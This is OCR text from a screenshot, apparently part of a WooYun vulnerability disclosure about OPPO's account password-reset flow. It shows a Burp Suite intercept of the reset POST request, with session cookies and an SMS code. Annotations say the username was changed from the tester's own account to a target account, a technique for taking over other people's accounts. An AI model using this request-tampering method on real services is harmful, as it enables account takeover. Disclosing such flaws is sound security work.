 OPPO 官方网站 - 重设您的帐户密
sysadmin/htm/index.php?q=user/getbackpass&back=/sysadmin/ 浙江省杭州市
oppo
重设您的帐户密码
设置您的新密码
取密验证短信已发送至您提供的135****号码，
短信验证码 1176
新密码 ••••••••
重复一下 ••••••••
数据处理中...
确定
重新发送
有几种方式可以找回密码？您可以使用邮箱、手机或密码保护问题（该功能暂未
密码的方式，您暂时还没有其他选
Burp Suite Professional v1.5.03 - licensed to zhugeliang
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options
Intercept History Options
Request to http://account.oppo.com:80 [115.236.98.106]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /sysadmin/htm/index.php?q=user/ajaxresetpass HTTP/1.1
Host: account.oppo.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.8; rv:19.0) Gecko/20100101 Firefox/
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
http://account.oppo.com/sysadmin/htm/index.php?q=user/getbackpass&back=/sysadmin/htm/inde
2149.1682075019.1363186190.1363186190.1363186190.1&__utmb=89502149.14.10.1363186190&__utm
149.1363186190.1.1.utmcsr%3Doppo.com%7Cutmccn%3D%28referral%29%7Cutmcmd%3Dreferral%7Cutmc
3
Content-Length: 95
Cookie: PHPSESSID=02nfaia6jlk2rg8624a0m52e65; __utma=171233918.1682075019.1363186190.1363
__utmb=171233918.15.10.1363186190; __utmc=171233918;
__utmz=171233918.1363186190.1.1.utmcsr=oppo.com|utmccn=(referral)|utmcmd=referral|utmcct=
OPPO_UNIVERSAL=585ef5b4f24b8d30fee17d00d354fdff; __utma=140756514.62129572.1363185689.136
__utmb=140756514.107.10.1363185689; __utmc=140756514;
__utmz=140756514.1363185689.1.1.utmcsr=oppo.com|utmccn=(referral)|utmcmd=referral|utmcct=
ga_level=10; login=1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
userPass=&userPass2=&username=simonx&type=1&checkcode=1176&mobile=135
本来是我注册的帐号
现在修改为目标帐号
www.wooyun.org